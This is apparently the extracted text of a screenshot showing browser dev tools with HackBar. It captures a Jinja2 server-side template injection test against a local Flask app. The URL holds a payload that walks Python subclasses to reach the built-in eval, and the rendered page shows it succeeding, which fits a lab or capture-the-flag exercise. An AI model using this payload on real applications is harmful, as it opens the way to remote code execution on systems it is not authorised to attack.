 Hello <built-in function eval>
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:5000/?name={{[].__class__.__base__.__subclasses__()[139].__init__.__globals__[%27__builtins__%27].eval}}